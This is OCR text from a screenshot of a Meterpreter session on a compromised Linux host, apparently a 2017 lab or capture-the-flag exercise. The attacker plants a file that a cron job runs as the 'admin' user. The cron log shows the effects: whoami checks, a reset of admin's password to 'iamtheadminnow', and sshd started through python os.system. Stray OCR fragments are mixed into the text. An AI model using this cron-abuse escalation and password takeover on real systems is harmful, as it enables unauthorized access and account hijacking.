 Applications Places Terminal Thu Aug 3, 10:50 PM 2 01:01:31
root@lilbuddy: ~/Desktop
File Edit View Search Terminal Help
meterpreter > cat runthis
/usr/bin/python -c import os; os.system('service sshd start');
meterpreter > shell
fancy.sh
Process 2515 created.
Channel 73 created.
python -c "import os; os.system('service sshd start');
exit
^C
config.
Terminate channel 73? [y/N] y
meterpreter > ls
php.png
Listing: /tmp
=============
stillgib
e.c
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2017-07-22 15:16:23 -0400 .ICE-unix
100644/rw-r--r-- 812 fil 2017-08-03 22:48:01 -0400 cronresult
100644/rw-r--r-- 63 fil 2017-08-03 22:47:20 -0400 runthis
meterpreter > cat cronresult
command did not start with /home/admin or /usr/bincommand did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami/
command did not start with /home/admin or /usr/binexecuting: /usr/bin/whoami
admin
plsgiber
oot.c
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/whoami
admin
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
executing: /usr/bin/passwd admin iamtheadminnow
command did not start with /home/admin or /usr/binexecuting: /usr/bin/python -c print 'ya boi'
executing: /usr/bin/python -c print 'ya boi'
executing: /usr/bin/python -c print 'ya boi'
executing: /usr/bin/python -c import os; os.system('service sshd start');
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2017-07-22 15:16:23 -0400 .ICE-unix
100644/rw-r--r-- 886 fil 2017-08-03 22:49:01 -0400 cronresult
100644/rw-r--r-- 63 fil 2017-08-03 22:47:20 -0400 runthis
meterpreter > cd /us